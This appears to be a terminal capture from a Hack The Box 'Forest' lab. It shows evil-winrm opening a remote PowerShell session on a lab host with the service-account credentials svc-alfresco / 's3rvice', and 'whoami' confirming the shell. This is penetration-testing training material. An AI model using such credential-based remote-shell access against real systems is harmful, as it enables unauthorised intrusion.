 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ evil-winrm -i 10.129.95.210 -u svc-alfresco -p "s3rvice"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' fo
r module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
tion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco